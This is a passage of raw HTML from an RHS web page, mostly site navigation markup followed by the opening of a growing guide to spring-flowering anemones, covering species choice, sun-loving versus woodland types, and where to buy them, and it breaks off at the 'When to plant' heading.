                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
            
    <input type="hidden" value="3481bbaf-3b2a-4675-85b8-15b4a1930731" id="hdnGuid" />
  
    <app-root _nghost-serverapp-c62607832 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c62607832><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c62607832></router-outlet><app-growing-guide-details class="ng-star-inserted"><section class="section"><div class="section__container"><div class="text-tight"><div class="flag flag--rev"><div class="flag__img"><a data-ga-link-type="text" data-ga-component-name="app-growing-guide-details" href="javascript: history.go(-1)" class="heading-link heading-link--back">Back</a></div><div class="flag__body"><p class="u-m-b-0"> Growing guide </p></div></div><h1 class="ng-star-inserted">How to grow spring-flowering anemones</h1><!----><p class="intro ng-star-inserted">Charming, cheery and colourful,&nbsp;these compact, early flowering anemones thrive in sun or light shade, producing saucer-shaped or daisy-like blooms. They’re ideal for growing in containers, at the front of borders and under trees.</p><!----><lib-quick-add-bookmark display="true"><div class="article-action u-m-b-2 ng-star-inserted"><div class="article-action__item ng-star-inserted"><a style="cursor: pointer;"><span class="article-action__icon article-action__icon--scrapbook"></span><span class="article-action__text">Save to My scrapbook</span></a></div><!----><!----><div class="article-action__item"><a data-ga-link-type="image" data-ga-component-name="lib-quick-add-bookmark" href="https://twitter.com/The_RHS" target="_blank" rel="noopener" class="article-action__icon article-action__icon--twitter"></a></div><div class="article-action__item"><a data-ga-link-type="image" data-ga-component-name="lib-quick-add-bookmark" href="https://www.facebook.com/rhshome" target="_blank" rel="noopener" class="article-action__icon article-action__icon--facebook"></a></div></div><!----><!----><!----></lib-quick-add-bookmark></div></div></section><section class="section"><div class="section__container"><div class="panel panel--border"><div class="panel__content"><div class="panel__heading"><h4>Quick facts</h4></div><div class="panel__body"><app-genus-quick-facts><div><ul class="columns columns--xs-1 columns--sm-2 list-icon">
	<li>Grow in sun or light shade</li>
	<li>Compact, so ideal for small spaces</li>
	<li>Most like rich, free-draining soil</li>
	<li>For borders, containers and under trees</li>
	<li>Plant in autumn or spring</li>
</ul>
</div></app-genus-quick-facts></div></div></div></div></section><section class="section"><div class="section__container"><div class="l-row l-row--flex"><div class="l-col-xs-12 l-col-lg-9 l-col-lg--fill"><!----><div class="l-module"><app-growing-guide-accordion><div class="l-row l-row--flex"><div class="l-col-xs-12 l-col-lg-9 l-col-lg--fill"><div class="l-module"><div class="l-layout"><div class="l-module"><h2 class="section__heading">All you need to know</h2></div><div class="l-module"><div class="accordion-v2"><div class="accordion-v2__panel accordion-v2__panel--has-icons ng-star-inserted"><div class="accordion-v2__header"><div class="accordion-v2__header-icon"><i class="rhs-icon rhs-icon-wheelbarrow"></i></div><div class="accordion-v2__header-title ng-star-inserted">Before you get started</div><!----><div class="accordion-v2__header-indicator"></div></div><div class="accordion-v2__content" style="display: none;"><div class="accordion-v2__body"><div class="content"><lib-inline-widgets><ngx-dynamic-hooks><h3>What are spring-flowering anemones?</h3>

<p>These compact&nbsp;anemones&nbsp;brighten up gardens in spring with their small daisy- or buttercup-like blooms in a range of colours, from white to mauves, pinks and blues, with a central boss of stamens.&nbsp;Most grow from underground <a target="_self" href="https://www.rhs.org.uk/plants/types/bulbs/growing-guide">rhizomes or tubers</a> and originate in woodland,&nbsp;<a target="_self" href="https://www.rhs.org.uk/plants/types/alpines/growing-guide">alpine</a> and Mediterranean areas.&nbsp;<br>
<br>
The most popular and widely available anemones are also the easiest to grow, and&nbsp;include our <lib-glossary-popover-content class="ng-star-inserted"><popover-content class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><div class="card-basic card-basic--xs"><div class="card-basic__img ng-star-inserted"><img class="img-fluid u-w-100"></div><!----><div class="card-basic__body"><p><span>A native plant is one that originated or arrived naturally in a particular place without human involvement. In the British Isles, native plants are those that were here during the last ice age or have arrived unaided since.</span></p><!----></div></div>  </div></div></popover-content><span class="popover-trigger popover-trigger--highlight">native</span><!----></lib-glossary-popover-content> wood anemone (<a target="_self" href="/plants/1243/anemone-nemorosa/details"><em>Anemone nemorosa</em></a>), bold and colourful <em><a target="_self" href="/plants/108378/anemone-coronaria/details">A. coronaria</a>,&nbsp;</em>and daisy-like&nbsp;<em><a target="_self" href="/plants/25512/anemone-blanda/details">A. blanda</a>&nbsp;and <a target="_self" href="/plants/1214/anemone-apennina/details">A. apennina</a>,</em>&nbsp;which all have lots of attractive cultivars.<br>
<br>
There are many other species too, some more tricky to grow than others in the UK climate. The more specialist, tuberous or <a target="_self" href="https://www.rhs.org.uk/plants/types/alpines/growing-guide">alpine</a> types, such as <em>A. biflora</em> and <em>A. bucharica,</em>&nbsp;are rarely available and best kept in an <a target="_self" href="https://www.rhs.org.uk/gardens/harlow-carr/garden-highlights/alpine-house">alpine house</a>&nbsp;to protect them from rain.&nbsp;<br>
<br>
<em><a target="_self" href="/plants/108378/anemone-coronaria/details">A. coronaria</a></em>, and especially <a target="_self" href="/plants/26664/i-anemone-coronaria-i-de-caen-group/details">De Caen Group</a>, are often grown as cut flowers, as they produce showy blooms&nbsp;in an array of rich, jewel-like colours, with a dark central boss of stamens, on long clear&nbsp;stems. They can also be ‘<a target="_self" href="/plants/types/bulbs/christmas-flowering">forced</a>’ indoors, to produce an early display of spring flowers for the home.<br>
&nbsp;</p>

<h3>Choosing the right anemones for you</h3>

<p>Spring-flowering anemones are compact plants,&nbsp;ideal for growing in containers, small gardens&nbsp;or planted en masse in larger areas. Some are sun-lovers, others need dappled shade.</p>

<h4>Sun-loving anemones</h4>

<p>Mediterranean and <a target="_self" href="https://www.rhs.org.uk/plants/types/alpines/growing-guide">alpine</a> anemones like a sunny spot and work well in&nbsp;borders, <a target="_self" href="/garden-design/alpine-rock-gardening">rock gardens</a>, <a target="_self" href="/plants/for-places/gravel-gardens">gravel gardens</a> and containers.</p>

<p>The most popular and widely available Mediterannean anemones are <em><a target="_self" href="/plants/108378/anemone-coronaria/details">A. coronaria</a></em>, especially <a target="_self" href="/plants/26664/i-anemone-coronaria-i-de-caen-group/details">De Caen Group</a>, often known as garden anemones, and the peacock windflower&nbsp;<a target="_self" href="/plants/1253/i-anemone-pavonina-i/details"><em>A. pavonina</em></a>. These produce showy flowers in a range of bright colours, with dark centres,&nbsp;on stems up to 40cm tall.</p>

<p>Give them a sunny, sheltered spot in well-drained soil, such as at the base of a south-facing <a target="_self" href="/plants/for-places/wall-side">wall</a>. They won’t survive in damp conditions, especially when dormant.&nbsp;They grow well in containers too, as these&nbsp;can be moved to a sheltered spot after flowering, protected&nbsp;from excess rain and harsh frosts.</p>

<h4>Woodland anemones</h4>

<p>These are ideal for&nbsp;dappled shade under trees, in&nbsp;informal, naturalistic plantings. They form clumps or low carpets, 10–30cm (4–12in) tall.&nbsp;They dislike&nbsp;damp soil, especially in winter, and often need a dry spell in summer after flowering, when they go dormant.</p>

<p>Woodland anemones are easy to naturalise and will spread via creeping <a target="_self" href="https://www.rhs.org.uk/plants/types/bulbs/growing-guide">rhizomes or tubers</a>. Popular, easy-to-grow choices include:</p>

<ul>
	<li>
	<p><a target="_self" href="/plants/1243/anemone-nemorosa/details"><em>Anemone nemorosa</em></a>&nbsp;AGM – our native wood anemone has&nbsp;single flowers,&nbsp;usually white or tinged pink, in March–May; many cultivars&nbsp;are also available, often double flowered; it spreads vigorously</p>
	</li>
	<li>
	<p><em><a target="_self" href="/plants/25512/anemone-blanda/details">A. blanda</a></em>&nbsp;AGM – thrives in a woodland setting, where it forms large clumps of blue, pink or white flowers. Will also grow in sun</p>
	</li>
	<li>
	<p><a target="_self" href="https://www.rhs.org.uk/Plants/1256/i-Anemone-ranunculoides-i/Details"><em>Anemone ranunculoides</em></a>&nbsp;AGM – another European native, it has the same creeping twig-like <lib-glossary-popover-content class="ng-star-inserted"><popover-content class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><div class="card-basic card-basic--xs"><div class="card-basic__img ng-star-inserted"><img class="img-fluid u-w-100"></div><!----><div class="card-basic__body"><p><span><strong>Rhizomes</strong> are creeping swollen root-like structures that are actually adapted stems. Roots, stems with leaves and flowers are produced along its length. See plants such as Anemone nemorosa, bamboo, canna, border iris.</span></p><!----></div></div>  </div></div></popover-content><span class="popover-trigger popover-trigger--highlight">rhizomes</span><!----></lib-glossary-popover-content> as the wood anemone, but produces bright yellow flowers in April &nbsp; &nbsp; &nbsp; &nbsp;</p>
	</li>
	<li>
	<p><a target="_self" href="/plants/78860/i-anemone-i-times;-i-lipsiensis-i-pallida/details"><em>Anemone</em>&nbsp;x&nbsp;<em>lipsiensis</em>&nbsp;‘Pallida’</a> AGM –&nbsp;the pale creamy-yellow flowers of this vigorous wood anemone are pretty in dappled shade &nbsp;</p>
	</li>
	<li>
	<p><em><a target="_self" href="/plants/1214/anemone-apennina/details">A. apennina</a></em>&nbsp;AGM – this usually blue-flowered anemone (sometimes white, flushed with pink) has&nbsp;feathery foliage and blooms in April; it&nbsp;has become <lib-glossary-popover-content class="ng-star-inserted"><popover-content class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><div class="card-basic card-basic--xs"><div class="card-basic__img ng-star-inserted"><img class="img-fluid u-w-100"></div><!----><div class="card-basic__body"><p><span>Naturalised plants are those that have been introduced to a place outside of their native range and have become established in the wild there, surviving, reproducing and spreading without help. Sycamores, snowdrops and sweet chestnuts are naturalised plants in the UK.</span></p><!----></div></div>  </div></div></popover-content><span class="popover-trigger popover-trigger--highlight">naturalised</span><!----></lib-glossary-popover-content> in Britain</p>
	</li>
</ul>

<p>Many woodland anemones have&nbsp;an&nbsp;<a target="_self" href="https://www.rhs.org.uk/plants/trials-awards/award-of-garden-merit">RHS Award of Garden Merit</a>&nbsp;(AGM), which shows they performed well in RHS trials, so are reliable choices.&nbsp;<br>
<br>
To browse photos and descriptions of all kinds of anemones, go to <a target="_self" href="/plants/search-form">RHS Find a Plant</a>. You can also search by height, flower colour, growing position, <a target="_self" href="https://www.rhs.org.uk/plants/trials-awards/award-of-garden-merit">RHS Award of Garden Merit</a>, <a target="_self" href="https://www.rhs.org.uk/science/conservation-biodiversity/wildlife/plants-for-pollinators">Plants for Pollinators</a>,&nbsp;and more, to help narrow down your choices.</p>

<p><lib-inline-widget-advice-related-links class="ng-star-inserted"><div class="l-row l-row--flex l-row--space l-row--auto-clear ng-star-inserted"><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-3 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img src="/getmedia/f11c5f24-0691-40f0-a8a3-19f1a92c4d0c/rock-garden-wisley.jpg?width=941&amp;height=940&amp;ext=.jpg" class="ng-star-inserted"><!----></div></div><div class="card-default__body"><p class="ng-star-inserted">Rock gardening</p><!----></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="lib-inline-widget-advice-related-links" class="u-faux-block-link__overlay ng-star-inserted" target="_self" href="/garden-design/alpine-rock-gardening">Rock gardening</a><!----></div></div><!----><!----><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-3 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img src="/getmedia/9ec10f30-c3ae-47cb-9af3-bdd1ee1618d8/Inspiring-woodland-gardens-660x440.jpg?width=660&amp;height=440&amp;ext=.jpg" class="ng-star-inserted"><!----></div></div><div class="card-default__body"><p class="ng-star-inserted">RHS guide to woodland gardening</p><!----></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="lib-inline-widget-advice-related-links" class="u-faux-block-link__overlay ng-star-inserted" target="_self" href="https://www.rhs.org.uk/garden-inspiration/design/inspiring-woodland-gardens">RHS guide to woodland gardening</a><!----></div></div><!----><!----><!----></div><!----></lib-inline-widget-advice-related-links></p>

<h3>How and what to buy</h3>

<p>Spring-flowering anemones may be sold as <lib-glossary-popover-content class="ng-star-inserted"><popover-content class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><div class="card-basic card-basic--xs"><div class="card-basic__img ng-star-inserted"><img class="img-fluid u-w-100"></div><!----><div class="card-basic__body"><p><span>Dormancy refers to a period of inactivity in plants, during which they slow down or stop their growth, conserving energy and resources. This is a natural process that helps them survive harsh conditions, such as winter or drought. Dormancy in seeds is a mechanism that prevents them germinating until environmental conditions are favourable for growth.</span></p><!----></div></div>  </div></div></popover-content><span class="popover-trigger popover-trigger--highlight">dormant</span><!----></lib-glossary-popover-content> <a target="_self" href="https://www.rhs.org.uk/plants/types/bulbs/growing-guide">rhizomes or tubers</a>, usually in autumn, or as potted plants in spring, as they’re coming into flower.<br>
<br>
You’ll find a limited range&nbsp;in <a target="_self" href="/garden-design/buying-garden-plants">garden centres</a>, and&nbsp;a wider choice of cultivars from specialist suppliers <a target="_self" href="/garden-design/buying-mail-order-plants">online</a>.<br>
<br>
To find specific anemone species or cultivars, use RHS <a target="_self" href="/plants/search-form">Find a Plant</a>.</p>

<p><lib-inline-widget-advice-related-links class="ng-star-inserted"><div class="l-row l-row--flex l-row--space l-row--auto-clear ng-star-inserted"><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-3 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img src="/getmedia/80876622-9e6c-4b9b-9013-3feb33584d1b/Web-Use-MAR0028500.jpg?width=600&amp;height=399&amp;ext=.jpg" class="ng-star-inserted"><!----></div></div><div class="card-default__body"><p class="ng-star-inserted">RHS guide to choosing healthy plants</p><!----></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="lib-inline-widget-advice-related-links" class="u-faux-block-link__overlay ng-star-inserted" target="_self" href="https://www.rhs.org.uk/advice/how-to-choose-healthy-plants">RHS guide to choosing healthy plants</a><!----></div></div><!----><!----><!----></div><!----></lib-inline-widget-advice-related-links></p>
</ngx-dynamic-hooks></lib-inline-widgets></div></div></div></div><div class="accordion-v2__panel accordion-v2__panel--has-icons ng-star-inserted"><div class="accordion-v2__header"><div class="accordion-v2__header-icon"><i class="rhs-icon rhs-icon-spade"></i></div><div class="accordion-v2__header-title ng-star-inserted">Planting</div><!----><div class="accordion-v2__header-indicator"></div></div><div class="accordion-v2__content" style="display: none;"><div class="accordion-v2__body"><div class="content"><lib-inline-widgets><ngx-dynamic-hooks><h3>When to plant&nbsp;</h3>

<h4>In autumn</h4>

<ul>
